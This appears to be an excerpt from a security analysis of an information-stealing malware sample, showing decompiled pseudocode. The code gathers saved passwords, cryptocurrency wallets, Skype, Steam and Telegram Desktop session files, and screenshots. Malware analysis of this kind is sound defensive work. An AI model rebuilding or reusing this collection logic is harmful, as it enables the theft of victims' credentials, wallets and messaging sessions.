 {
if ( *(_BYTE *)(*(_DWORD *)v163 + 1) == 43 )
{
sub_40D7F0();
sub_4053D8(&v125);
sub_40DCE8(v125, (int)&str_PasswordsList_t[1]);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 2) == 43 )
{
sub_414028();
sub_408120(164, &v124);
v44 = v124;
sub_405528(&v123);
sub_40DCE8(v123, (int)v44);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 9) == 43 )
sub_414098();
if ( *(_BYTE *)(*(_DWORD *)v163 + 3) == 43 )
{
sub_415EA8((int)L"Coins");
if ( *(_DWORD *)off_41B5C4 > 0 )
sub_4050C8((int)&str___0[1]);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 4) == 43 )
sub_414CB8(L"Skype");
if ( *(_BYTE *)(*(_DWORD *)v163 + 5) == 43 )
sub_414408(
L"%appdata%\\Telegram Desktop\\tdata\\",
(int)L"D877F783D5*,map*",
(signed __int32)L"Telegram",
0,
0,
0,
1,
1000,
0);
if ( *(_BYTE *)(*(_DWORD *)v163 + 6) == 43 )
sub_414F40((int)L"Steam");
if ( *(_BYTE *)(*(_DWORD *)v163 + 7) == 43 )
{
v44 = 0;
GetSystemMetrics(1);
GetSystemMetrics(0);
sub_4178B4(&v158, L"image/jpeg", 50, v44);
sub_40DCE8(v158, (int)&str_scr_jpg[1]);
}
安全分析与研究